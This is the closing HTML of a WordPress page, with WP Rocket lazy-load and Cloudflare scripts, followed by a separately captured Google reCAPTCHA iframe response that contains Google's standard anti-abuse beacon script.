images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="a4260df4a5f1fcd97e74f825-text/javascript"></script>
<script src="https://sotaydoanhtri.com/wp-content/cache/min/1/31dd75e96d94ba7b83a6c96b8578e1e9.js" data-minify="1" defer type="a4260df4a5f1fcd97e74f825-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a4260df4a5f1fcd97e74f825-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d10c4562d7744281adfbda024f4d3be1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 261
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="V_n0h3UAX9XhzdnQEzVwpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768765659436');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>